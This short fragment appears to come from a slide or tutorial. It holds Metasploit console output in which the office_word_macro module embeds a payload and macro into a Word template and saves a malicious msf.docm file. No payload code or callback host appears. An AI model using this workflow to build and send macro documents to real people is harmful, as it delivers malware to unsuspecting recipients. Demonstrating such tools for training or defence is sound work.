 msf6 exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /usr/share/metasploit-framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /home/kali/.msf4/local/msf.docm